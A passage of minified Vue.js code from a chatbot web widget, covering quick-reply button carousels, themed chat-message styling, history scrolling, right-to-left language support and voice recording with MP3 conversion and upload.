d-flex",class:{"flex-column":!n.mobileMode,"flex-wrap":n.mobileMode,"px-4":n.config.webAppMode,"px-5":!n.config.webAppMode}},[n.buttonsFilter.length?[n.mobileMode||n.useVerticalBtn?n._l(n.buttonsFilter,function(e,t){return a("Button",{key:"btn-"+t,class:"btn-"+t,attrs:{button:e,mobileMode:n.mobileMode,isDropdown:!1},on:{quickReply:function(s){return n.quickReply(e,t)}}})}):[a("Carousel",{attrs:{"per-page":1,centerMode:!1,mouseDrag:!0,easing:n.timingFunction,navigationEnabled:!0,paginationEnabled:!1,navigationNextLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z" /></svg>',navigationPrevLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z" /></svg>',speed:n.mobileMode?300:450}},n._l(Math.ceil(n.buttonsFilter.length/4),function(e){return a("Slide",{key:"btn-carousel-"+e+"-"+n.forceUpdate},n._l(n.buttonsFilter.slice(4*(e-1),4*e),function(t,s){return a("Button",{key:4*(e-1)+s,class:"btn-"+(4*(e-1)+s),attrs:{button:t,mobileMode:!1,isDropdown:!1},on:{quickReply:function(a){n.quickReply(t,4*(e-1)+s)}}})}),1)}),1)]]:n._e()],2):n._e()]),n._v(" "),a("custom-styles",{attrs:{styleId:"ButtonsMessage",inline:n.inline}},[n._v("\n        .bootstrap-iso .chat-btn {\n            font-size: 15px;\n            min-height: 36px;\n            position: relative;\n            transition: transform 0.4s ease;\n        }\n        .bootstrap-iso .btn-dropdown .chat-btn {\n            border-width: 0;\n            border-radius: 0;\n            color: #555;\n        }\n        .bootstrap-iso .chat-btn.fade-out {\n            opacity: 1;\n            animation: fade_out_left 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .chat-btn.fade-out {\n            animation: fade_out_right 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .VueCarousel-inner {\n            flex-direction: row-reverse;\n            "+n._s(n.inline?"display: inline-flex":"")+"\n        }\n        .bootstrap-iso .chat-btn:focus, .chat-btn.focus,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active:focus {\n            box-shadow: none;\n        }\n        .bootstrap-iso .btn-dropdown {\n            position: absolute;\n            top: calc(100% + 3px);\n            left: 0;\n            max-height: "+n._s(n.dropdownHeight)+"px;\n            height: auto;\n            overflow: auto;\n            width: 100%;\n            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);\n            border-radius: 4px;\n            overflow-x: hidden;\n        }\n        .bootstrap-iso .btn-dropdown.top {\n            top: auto;\n            bottom: calc(100% + 3px);\n            max-height: 200px;\n        }\n        .bootstrap-iso .btn-dropdown.dense {\n            height: auto;\n        }\n        .bootstrap-iso .btn-dropdown-trigger {\n            border: 1px solid #aaa;\n            border-radius: 4px;\n            height: 32px;\n        }\n        .bootstrap-iso .btn-dropdown-trigger.active-dropdown {\n            border: 1px solid #4c9aff;\n            outline: 0;\n            box-shadow: 0 0 0 1px #4c9aff;\n        }\n        .bootstrap-iso .btn-dropdown-trigger .chat-i {\n            font-size: 13px;\n        }\n        .bootstrap-iso .btn-dropdown .chat-btn:hover,\n        .bootstrap-iso .btn-dropdown .chat-btn:focus,\n        .bootstrap-iso .btn-dropdown .chat-btn:active {\n            color: #555;\n            background: #f1f1f1;\n            border-color: #f1f1f1;\n        }\n        .bootstrap-iso .mx-6 {\n            margin-left: 3.7rem !important;\n            margin-right: 3.7rem !important;\n        }\n        .bootstrap-iso .rotate-90 {\n            transform: rotate(90deg);\n        }\n        .bootstrap-iso .-rotate-90 {\n            transform: rotate(-90deg);\n        }\n        .bootstrap-iso .filter-input:focus {\n            outline: none;\n        }\n        .bootstrap-iso .ellipse {\n            white-space: nowrap;\n            overflow: hidden;\n            text-overflow: ellipsis;\n        }\n        .bootstrap-iso .btns-icon {\n            color: "+n._s(n.theme.themeColor)+";\n        }\n        .bootstrap-iso .VueCarousel-navigation--disabled .btns-icon {\n            opacity: 0.7;\n        }\n        .bootstrap-iso .follow-up-btns {\n            margin-top: auto;\n        }\n        .bootstrap-iso .follow-up-btns .buttons-container {\n            justify-content: flex-end;\n        }\n        .bootstrap-iso .follow-up-btns .chat-btn {\n            border-radius: 10px;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n            border: solid 1px "+n._s(n.theme.themeColor)+";\n            color: "+n._s(n.theme.themeColor)+";\n            background-color: #fff;\n            font-size: 14px;\n            font-weight: 100;\n            margin: 0 0 6px 22px !important;\n            padding: 8px 20px;\n            transition: all 0.3s;\n        }\n        .bootstrap-iso .chat-rtl .follow-up-btns .chat-btn {\n            margin: 0 22px 6px 0 !important;\n        }\n        .bootstrap-iso .follow-up-btns .chat-btn:hover {\n            border: solid 1px "+n._s(n.theme.themeColor)+";\n            color: #fff;\n            background-color: "+n._s(n.theme.themeColor)+";\n        }\n        @media only screen and (max-width: 1000px) {\n            .bootstrap-iso .follow-up-btns .chat-btn,\n            .bootstrap-iso .chat-rtl .follow-up-btns .chat-btn {\n                margin: 0 0 6px 0 !important;\n            }\n        }\n        @keyframes fade_out_left {\n            from {\n                opacity: 1;\n                left: 0;\n            }\n            to {\n                left: -30px;\n                opacity: 0;\n            }\n        }\n        @keyframes fade_out_right {\n            from {\n                opacity: 1;\n                right: 0;\n            }\n            to {\n                right: -30px;\n                opacity: 0;\n            }\n        }\n    ")])],1):n._e()},staticRenderFns:[]},ln={name:"chat-body",components:{chatMessages:en,chatHistoryMessages:sn,buttonsMessage:n("VU/8")(rn,cn,!1,null,null,null).exports,progressCircular:Vt,TypingBalls:lt,ChatAvatar:pt},mixins:[tt],props:{chatHistoryState:{type:Object,default:{dateFrom:null,start:0,size:10,hasMessages:!0}}},data:function(){return{progress:!0,showMoreHistory:!1,historyCount:0,userActionProgress:!1,showWaitingIndicator:!1}},created:function(){this.$store.getters.config.hasHistoryMode&&this.$nextTick(this.loadMoreHistory)},mounted:function(){var e=this;this.changeLanguageHandler(this.theme.defaultLanguage),A.$on("openProgress",function(){e.progress=!0}),A.$on("closeProgress",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e.progress=!1,t||A.$emit("scrollToElement",e.myLastMessage,!1)}),A.$on("changeLanguage",this.changeLanguageHandler),A.$on("scrollToHistoryMessage",this.scrollToHistoryMessage),A.$on("showUserActionProgress",function(){e.userActionProgress=!0}),A.$on("hideUserActionProgress",function(){e.userActionProgress=!1}),A.$on("toggleWaitingIndicator",function(t){t!==e.showWaitingIndicator&&(e.showWaitingIndicator=t)})},computed:Re()({},Object(k.c)(["theme","config"]),{chatBodyClassList:function(){return[{outline:this.theme.outline},this.mapRadius(this.theme.radius),this.mapLayout(this.theme.messagesStyle)]}}),methods:{changeLanguageHandler:function(e){var t=arabotSelector(".chat--wrapper",!1,!1);ye(e)?(t.classList.add("chat-rtl"),t.dir="rtl"):(t.classList.remove("chat-rtl"),t.dir="ltr"),A.$emit("closeProgress")},scrollToHistoryMessage:function(e){if(this.historyCount&&this.chatHistoryState.start){var t=this.$refs.chatBody,n=arabotSelector(".chat--history",!1,!1),s=arabotSelector("#h-message"+(e-this.historyCount),!1,!1);if(!t||!n||!s)return;var a=function(e){return e.getBoundingClientRect().top};t.scroll({top:Math.abs(a(n)-a(s))})}else this.scrollToBottom();this.historyCount=e},scrollToBottom:function(){var e=this.$refs.chatBody;e.getBoundingClientRect();setTimeout(function(){return e.scrollTop=e.scrollHeight},0)},loadMoreHistory:function(){var e=this,t=this.$refs.chatBody,n=!1;t.addEventListener("scroll",te(function(){!e.progress&&e.chatHistoryState.hasMessages&&(t.scrollTop<15&&n&&(e.showMoreHistory=!0,A.$emit("loadMoreHistory"),n=!1),n||(n=!0))},25))}},watch:{messages:function(e,t){e.length||(this.lazyMessages=[])},"chatHistoryState.start":function(e,t){e>t&&(this.showMoreHistory=!1)}}},un={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"chatBody",staticClass:"chat-body py-2 position-relative",class:e.chatBodyClassList},[n("transition",{attrs:{name:"slide-fade-down",mode:"out-in"}},[e.showMoreHistory?n("div",{staticClass:"d-flex justify-content-center position-relative py-3 mb-3"},[n("progress-circular",{attrs:{size:25}})],1):e._e()]),e._v(" "),e.progress?n("progress-circular"):e._e(),e._v(" "),n("chat-history-messages",{directives:[{name:"show",rawName:"v-show",value:!e.progress,expression:"!progress"}]}),e._v(" "),n("chat-messages",{directives:[{name:"show",rawName:"v-show",value:!e.progress,expression:"!progress"}],scopedSlots:e._u([{key:"loading",fn:function(){return[e.showWaitingIndicator?n("div",{staticClass:"chat-message reply-msg first slide-left",class:{"mx-4":e.config.webAppMode}},[n("div",{staticClass:"chat-message--container d-flex"},[n("ChatAvatar",{attrs:{message:{isReply:!0},order:"last",index:0,keepAvatar:!0}}),e._v(" "),n("p",{staticClass:"chat-message--content position-relative mb-0 text-message d-flex align-items-center px-3 py-2"},[n("TypingBalls")],1)],1)]):e._e()]},proxy:!0}])}),e._v(" "),n("buttons-message",{ref:"quickButtons",attrs:{chatBody:e.$refs.chatBody}}),e._v(" "),e.userActionProgress?n("div",{staticClass:"mx-3",attrs:{id:"userActionProgress"}},[n("progress-circular",{attrs:{size:25,inlinep:!0}})],1):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"chatBody"}},[e._v("\n        /* generic style */\n        .bootstrap-iso .chat-btn {\n            background-color: #fff;\n            border-color: "+e._s(e.theme.themeColor)+";\n            white-space: break-spaces;\n        }\n        .bootstrap-iso .chat-btn,\n        .bootstrap-iso .chat-btn .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active {\n            color: #fff;\n            background-color: "+e._s(e.theme.themeColor)+";\n            border-color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i {\n            color: #FFF;\n        }\n        .bootstrap-iso .list-group-item:not(.disabled), \n        .bootstrap-iso .dropdown-item:not(.disabled) {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .list-group-item:not(.disabled):hover,\n        .bootstrap-iso .dropdown-item:not(.disabled):hover {\n            background: "+e._s(e.theme.themeColor)+";\n            color: #FFF;\n        }\n        .bootstrap-iso .list-group-item.disabled,\n        .bootstrap-iso .dropdown-item.disabled {\n            cursor: initial;\n        }\n        .bootstrap-iso .chat-toolbar--menu .dropdown-item:hover {\n            background: #F6F6F6;\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-body {\n            -ms-flex-positive: 1;\n            flex-grow: 1;\n            overflow-x: hidden;\n            overflow-y: auto;\n        }\n        .bootstrap-iso .chat--scrollable {\n            overflow-x: hidden;\n            position: relative;\n        }\n        .bootstrap-iso .chat-message {\n            margin-bottom: "+e._s(e.theme.messageShadow?"10px":"3px")+";\n        }\n        .bootstrap-iso #message0.reply-msg {\n            padding-top: 10px;\n        }\n        .bootstrap-iso .chat-message.last {\n            margin-bottom: 25px;\n        }\n        .bootstrap-iso .reply-msg .chat-message--container {\n            -webkit-box-pack: start;\n            -ms-flex-pack: start;\n            justify-content: flex-start;\n        }\n        .bootstrap-iso .user-msg .chat-message--container {\n            -webkit-box-pack: end;\n            -ms-flex-pack: end;\n            justify-content: flex-end;\n        }\n        .bootstrap-iso .typing--container {\n            position: absolute;\n            bottom: 25px;\n        }\n        .bootstrap-iso .chat-message--content {\n            min-height: 40px;\n        }\n        .bootstrap-iso .reply-msg .chat-message--content {\n            max-width: 69%;\n        }\n        /* Fix for IE11 */\n        .bootstrap-iso .mobile .reply-msg .carousel-cards.loaded,\n        .bootstrap-iso .reply-msg .carousel-cards.loaded,\n        .bootstrap-iso .reply-msg .action-card.loaded {\n            width: 69%;\n        }\n        .bootstrap-iso .user-msg .chat-message--content {\n            max-width: 70%;\n        }\n        .bootstrap-iso .carousel-cards,\n        .bootstrap-iso .action-card {\n            margin-bottom: 1rem;\n        }\n        .bootstrap-iso .last .carousel-cards,\n        .bootstrap-iso .last .action-card {\n            margin-bottom: 0;\n        }\n        .bootstrap-iso .chat-message--bg {\n            position: absolute;\n            display: block;\n            top: 0;\n            left: 0;\n            width: 100%;\n            height: 100%;\n        }\n        .bootstrap-iso .chat-rtl .chat-message--bg {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .chat-message--text {\n            position: relative;\n            z-index: 2;\n        }\n        .bootstrap-iso .chat-message--time, .bootstrap-iso .chat-message--audio {\n            opacity: 0;\n            bottom: 0;\n            font-size: 10px;\n            animation: fade_in 100ms alternate forwards linear 200ms\n        }\n        .bootstrap-iso .chat-message--time,\n        .bootstrap-iso .chat-rtl .user-msg .chat-message--time {\n            left: calc(100% + 6px);\n            right: auto;\n        }\n        .bootstrap-iso .chat-message--audio {\n            left: calc(100% - 25px);\n            right: auto;\n            bottom: 2px;\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .chat-rtl .chat-message--audio {\n            right: calc(100% - 25px);\n            left: auto;\n            transform: rotateY(180deg);\n        }\n        .bootstrap-iso .has-audio-msg {\n            padding-left: 16px !important;\n            padding-right: 24px !important;\n        }\n        .bootstrap-iso .chat-rtl .has-audio-msg {\n            padding-right: 16px !important;\n            padding-left: 24px !important;\n        }\n        .bootstrap-iso .user-msg .chat-message--time,\n        .bootstrap-iso .chat-rtl .chat-message--time {\n            left: auto;\n            right: calc(100% + 6px);\n        }\n        .bootstrap-iso .list-group-flush .list-group-item {\n            cursor: pointer;\n            user-select: none;\n        }\n        .bootstrap-iso .card-header+.list-group .list-group-item:first-child {\n            border-top: 1px solid rgba(0,0,0,0.125);\n        }\n        .bootstrap-iso a,\n        .bootstrap-iso a:hover {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        @keyframes fade_in {\n            from {\n                opacity: 0;\n            }\n            to {\n                opacity: 1;\n            }\n        }\n        .bootstrap-iso .avatar-shadow {\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n        }\n        /* end of generic */\n        /* Text Messages */\n        .bootstrap-iso .reply-msg .chat-message--bg {\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .user-msg .chat-message--bg {\n            background: "+e._s(e.theme.myMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.myMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .chat-message--text {\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .text-message a,\n        .bootstrap-iso .text-message a:hover {\n            color: "+e._s(e.theme.hyperlinkColor||e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .text-message a {\n            text-decoration: underline;\n            opacity: 0.8;\n        }\n        .bootstrap-iso .text-message a:hover {\n            opacity: 1;\n        }\n        .bootstrap-iso .user-msg .chat-message--text, .user-msg .text-message a,\n        .bootstrap-iso .user-msg .text-message a:hover {\n            color: "+e._s(e.theme.myMessageColor)+";\n        }\n        .bootstrap-iso .chat-message--text {\n            word-break: break-word;\n\n            "+e._s(6==e.config.version?"white-space: pre-wrap":"")+"\n        }\n        "),0!=e.theme.delay?[e._v("\n            .bootstrap-iso .slide-left,\n            .bootstrap-iso .chat-rtl .slide-right {\n                opacity: 0;\n                animation: slide_left 200ms alternate forwards linear 100ms;\n            }\n            .bootstrap-iso .slide-right,\n            .bootstrap-iso .chat-rtl .slide-left {\n                opacity: 0;\n                animation: slide_right 200ms alternate forwards linear 100ms;\n            }\n            @keyframes slide_left {\n                from {\n                    opacity: 0;\n                    transform: translateX(-30px);\n                }\n                to {\n                    opacity: 1;\n                    transform: translateX(0);\n                }\n            }\n            @keyframes slide_right {\n                from {\n                    opacity: 0;\n                    transform: translateX(30px);\n                }\n                to {\n                    opacity: 1;\n                    transform: translateX(0);\n                }\n            }\n        ")]:e._e(),e._v(" "),0!=e.theme.delay&&1==e.theme.animationEffect?[e._v("\n            @keyframes scale_in {\n                from {\n                    width: 70px;\n                    height: 40px;\n                }\n                to {\n                    width: 100%;\n                    height: 100%;\n                }\n            }\n            .bootstrap-iso .scale-in .chat-message--bg {\n                animation: scale_in 300ms alternate forwards ease-in-out;\n            }\n            .bootstrap-iso .scale-in .chat-message--text {\n                opacity: 0;\n                animation: fade_in 100ms alternate forwards linear 200ms;\n            }\n        ")]:0!=e.theme.delay&&2==e.theme.animationEffect?[e._v("\n            @keyframes fade_msg_in {\n                from {\n                    opacity: 0;\n                }\n                to {\n                    opacity: 1;\n                }\n            }\n            .bootstrap-iso .reply-msg .fade-in {\n                opacity: 0;\n                animation: fade_msg_in 300ms alternate forwards ease-in;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE RADIUS STYLE ======\n        */\n        "),1==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded .chat-message--bg,\n            .bootstrap-iso .rounded .card {\n                border-radius: 10px;\n                overflow: hidden;\n            }\n        ")]:2==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded_circle .chat-message--bg,\n            .bootstrap-iso .rounded_circle .user-msg .chat-message--bg,\n            .bootstrap-iso .rounded_circle .card {\n                border-radius: 20px;\n                overflow: hidden;\n            }\n        ")]:3==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded_group_circle .card,\n            .bootstrap-iso .rounded_circle .card {\n                border-radius: 20px;\n                overflow: hidden;\n            }\n            .bootstrap-iso .rounded_group_circle .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .user-msg .chat-message--bg {\n                border-radius: 4px 20px 20px 4px;\n            }\n            .bootstrap-iso .rounded_group_circle .user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .chat-message--bg {\n                border-radius: 20px 4px 4px 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .first .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .first.user-msg .chat-message--bg {\n                border-top-left-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .first.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .first .chat-message--bg {\n                border-top-right-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .last .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .last.user-msg .chat-message--bg {\n                border-bottom-left-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .last.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .last .chat-message--bg {\n                border-bottom-right-radius: 20px;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE OUTLINE ======\n        */\n        "),e.theme.outline&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .outline.chat-body .reply-msg .chat-message--bg {\n                border: 1px solid #DDD;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE TAIL ======\n        */\n        "),2==e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .chat-body.whatsapp .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .user-msg {\n                border-radius: 5px;\n            }\n            .bootstrap-iso .chat-rtl .chat-body.whatsapp .first.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .first .chat-message--bg {\n                border-radius: 0 5px 5px 5px;\n            }\n            .bootstrap-iso .chat-rtl .chat-body.whatsapp .first .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .first.user-msg .chat-message--bg {\n                border-radius: 5px 0 5px 5px;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before,\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before {\n                content: '';\n                position: absolute;\n                border-style: solid;\n                top: 0;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before {\n                border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            }\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before {\n                border-color: "+e._s(e.theme.myMessageBackgroundColor)+";\n            }\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before,\n            .bootstrap-iso .chat-rtl .whatsapp .first .chat-message--bg:before {\n                border-width: 0px 0 10px 10px;\n                border-bottom: 10px solid transparent;\n                left: 100%;\n                right: auto;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before,\n            .bootstrap-iso .chat-rtl .whatsapp .first.user-msg .chat-message--bg:before {\n                border-width: 0 10px 10px 0;\n                border-bottom: 10px solid transparent;\n                right: 100%;\n                left: auto;\n            }\n        ")]:e._e(),e._v("\n        /*\n        ====== MESSAGE AVATAR ======\n        */\n        "),e.theme.showAvatar?[e._v("\n            .bootstrap-iso .chat-message--avatar,\n            .bootstrap-iso .chat-message--avatar-img {\n                width: 35px;\n            }\n            .bootstrap-iso .first .chat-message--avatar-img {\n                animation: none;\n                opacity: 1;\n            }\n            .bootstrap-iso .chat-message--avatar {\n                min-width: 35px;\n                max-width: 35px;\n            }\n            .bootstrap-iso .chat-message--avatar-img {\n                left: 0;\n                transition: top 0.3s ease-out;\n                opacity: 0;\n                animation: fade_in 100ms alternate forwards 240ms;\n                height: 35px;\n                max-width: 35px;\n                max-height: 35px;\n                min-width: 35px;\n                background: #FFF;\n            }\n            .bootstrap-iso .chat-message--avatar.no-avatar {\n                min-width: 10px;\n                max-width: 10px;\n            }\n        ")]:e._e(),e._v(" "),e.theme.showAvatar&&!e.theme.fullAvatar?[e._v("\n            .bootstrap-iso .chat-message--avatar-img {\n                object-fit: contain;\n                box-shadow: inset 0 0 5px rgba(0,0,0,0.2);\n            }\n        ")]:e._e(),e._v("\n        /*\n            Web App messages\n        */\n        .bootstrap-iso .webApp .reply-msg .chat-message--bg {\n            background: #FFF;\n            border-color: #FFF;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n        }\n        .bootstrap-iso .webApp .chat-message--bg {\n            border-radius: 10px !important;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n        }\n        .bootstrap-iso .webApp .chat-message--content {\n            padding: 14px 13px !important;\n        }\n        .bootstrap-iso .webApp .reply-msg .chat-message--text {\n            color: #6e6e6e;\n        }\n        .bootstrap-iso .webApp .reply-msg .chat-message--text a {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .webApp #message0.reply-msg {\n            padding-top: 20px;\n        }\n        .bootstrap-iso .webApp .chat-message.last {\n            margin-bottom: 40px;\n        }\n        @keyframes cursorBlink {\n            0% {\n                border-right-color: initial;\n            }\n    \n            to {\n                border-right-color: transparent;\n            }\n        }\n        .bootstrap-iso .webApp .reply-msg .isTyping {\n            border-width: 0;\n            border-style: solid;\n            border-color: black;\n            border-right-width: 2px;\n            white-space: pre-wrap;\n            animation: cursorBlink 0.6s ease-in-out infinite alternate;\n        }\n        .bootstrap-iso .stop-generating {\n            left: 0;\n            bottom: -40px;\n            padding: 5px;\n            font-size: 14px;\n            border: 1px solid "+e._s(e.theme.themeColor)+";\n            cursor: pointer;\n            margin: 0 6px;\n            color: "+e._s(e.theme.themeColor)+";\n            border-radius: 5px;\n        }\n        .bootstrap-iso .chat-message--content.has-action {\n            padding-right: 42px !important;\n            position: relative;\n        }\n        .bootstrap-iso .msg-action {\n            position: absolute;\n            right: 5px;\n            top: 16px;\n            cursor: pointer;\n            display: flex;\n        }\n        .bootstrap-iso .chat-rtl .chat-message--content.has-action {\n            padding-left: 42px !important;\n            padding-right: 13px !important;\n        }\n        .bootstrap-iso .chat-rtl .msg-action {\n            left: 5px;\n            right: auto;\n        }\n        \n    ")],2)],1)},staticRenderFns:[]};var dn,pn=n("VU/8")(ln,un,!1,function(e){n("kftf")},null,null).exports,hn=n("xPdS"),gn=n.n(hn),mn=n("n0CH"),fn=n.n(mn),bn={data:function(){return{recorder:null,recording:!1,drawRecordId:null,timeDuration:null,totalTime:0,mobileRegex:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i}},mounted:function(){var e=this;this.recorder=new gn.a({sampleBits:16,sampleRate:16e3,numChannels:1,compiling:!1}),A.$on("ChatBotClosed",function(){e.recording&&e.cancelRecording()})},methods:{startRecording:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.recording){t.next=2;break}return t.abrupt("return");case 2:return A.$emit("toggleAudioPlayStatus",!0),t.prev=3,t.next=6,e.recorder.start();case 6:e.recording=!0,e.$nextTick(function(){var t=e.mobileRegex.test(navigator.userAgent);setTimeout(function(){arabotSelector("#visualizeAudio",!1,!1)&&(e.startTimer(),e.initCanvas(),e.drawRecord())},t?1e3:0)}),t.next=12;break;case 10:t.prev=10,t.t0=t.catch(3);case 12:case"end":return t.stop()}},t,e,[[3,10]])}))()},stopRecording:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.recording){t.next=2;break}return t.abrupt("return");case 2:return e.config.webchatVoiceToTextEnabled?e.convertingMsg=e.t("coverting-to-text"):A.$emit("showUserActionProgress"),e.recording=!1,e.recorder.stop(),e.drawRecordId&&cancelAnimationFrame(e.drawRecordId),e.drawRecordId=null,n=e.convertToMp3(e.recorder),t.next=10,je.uploadAudioFile(n);case 10:if(s=t.sent.data,!l()(s.data||{}).length){t.next=24;break}if(a=s.data.url,!e.config.webchatVoiceToTextEnabled){t.next=21;break}return t.next=16,je.speechService(a);case 16:o=t.sent.data,l()(o||{}).length,e.message=o.message?o.message.replace(/\n/g," "):"",e.message&&e.message.length>20&&(e.inputHeight="52px"),e.convertingMsg="",t.next=22;break;case 21:A.$emit("generateBotMessage",{type:"audio",payload:a,isReply:!1});case 22:t.next=24;break;case 24:A.$emit("hideUserActionProgress");case 25:case"end":return t.stop()}},t,e)}))()},cancelRecording:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.recording){t.next=2;break}return t.abrupt("return");case 2:e.recording=!1,e.recorder.stop(),e.drawRecordId&&cancelAnimationFrame(e.drawRecordId),e.drawRecordId=null;case 6:case"end":return t.stop()}},t,e)}))()},displayAudioError:function(e){var t="https://support.google.com/chrome/answer/2693767?hl="+this.theme.defaultLanguage+"&co=GENIE.Platform%3DDesktop";A.$emit("generateBotMessage",{type:"TEXT",payload:this.t(e,t),isReply:!0,elements:[]})},initCanvas:function(){window.devicePixelRatio;var e=arabotSelector("#visualizeAudio",!1,!1);if(e){e.width=this.$refs.visualizeAudio.offsetWidth;var t=e.getContext("2d");t&&(t.fillStyle=this.theme.toolbarBackgroundColor)}},drawRecord:function(){this.drawRecordId=requestAnimationFrame(this.drawRecord);var e=arabotSelector("#visualizeAudio",!1,!1),t=e.getContext("2d"),n=this.recorder.getRecordAnalyseData(),s=[].slice.call(n),a=parseInt(""+e.width/3),o=parseInt(""+1024/a);t.clearRect(0,0,e.width,e.height),t.beginPath();for(var i=0,r=0;r<a;r++){var c=s.slice(r*o,r*o+o).reduce(function(e,t){return e+t},0)/o;c<128&&(c=128),c>178&&(c=178);var l=(c-128)/50*e.height;t.moveTo(i,16),t.roundRect?t.roundRect(i,16-l,2,l,[1,1,0,0]):t.rect(i,16-l,2,l),t.fill(),i+=3}t.closePath()},startTimer:function(){var e=this;this.resetTimer(),this.timeDuration=setInterval(function(){e.totalTime++},1e3)},resetTimer:function(){this.totalTime=0,clearInterval(this.timeDuration),this.timeDuration=null},padTime:function(e){return(e<10?"0":"")+e},convertToMp3:function(e){for(var t=fn.a.WavHeader.readHeader(e.getWAV()),n=t.channels,s=t.sampleRate,a=new fn.a.Mp3Encoder(n,s,128),o=e.getChannelData(),i=[],r=o.left&&new Int16Array(o.left.buffer,0,o.left.byteLength/2),c=o.right&&new Int16Array(o.right.buffer,0,o.right.byteLength/2),l=r.length+(c?c.length:0),u=0;u<l;u+=1152){var d=r.subarray(u,u+1152),p=null,h=null;2===n?(p=c.subarray(u,u+1152),h=a.encodeBuffer(d,p)):h=a.encodeBuffer(d),h.length>0&&i.push(h)}var g=a.flush();return g.length>0&&i.push(g),new Blob(i,{type:"audio/mp3"})}},computed:{minutes:function(){var e=Math.floor(this.totalTime/60);return this.padTime(e)},seconds:function(){var e=this.totalTime-60*this.minutes;return 